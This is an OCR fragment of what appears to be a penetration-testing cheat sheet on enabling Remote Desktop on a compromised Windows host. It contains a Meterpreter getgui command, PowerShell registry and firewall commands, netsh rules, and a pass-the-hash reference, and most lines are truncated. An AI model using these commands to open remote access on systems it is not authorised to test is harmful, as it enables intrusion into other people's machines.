
meterpreter > run getgui -e
With PowerShell:
PS > Set-ItemProperty -Path "HKLM:\System\CurrentCo
PS > Enable-NetFirewallRule -DisplayGroup "Remote D
PS > Set-ItemProperty -Path "HKLM:\System\CurrentCo
Manually add firewall rule (if necessary):
Cmd > netsh advfirewall firewall add rule name="All
PS > New-NetFirewallRule -DisplayName 'Allow Remote
Restricted Admin
https://www.kali.org/penetration-testing/passing-hash-